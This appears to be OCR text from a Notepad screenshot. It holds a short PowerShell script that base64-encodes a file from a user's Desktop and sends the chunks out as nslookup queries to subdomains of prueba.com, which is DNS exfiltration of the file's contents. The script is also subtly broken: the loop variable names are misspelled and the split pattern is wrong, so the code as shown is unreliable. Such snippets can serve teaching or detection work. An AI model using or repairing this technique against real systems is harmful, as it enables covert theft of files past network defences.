 Nuevo documento de texto: Bloc de notas
Archivo Edición Formato Ver Ayuda
$file = "C:\Users\adrian\Desktop\Adrian_Dominguez"
$content = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes($file))
$chunks = $content -split ".{50}"
foreach ($chubck in $chunck) {
        nslookup "$chunck.prueba.com"
}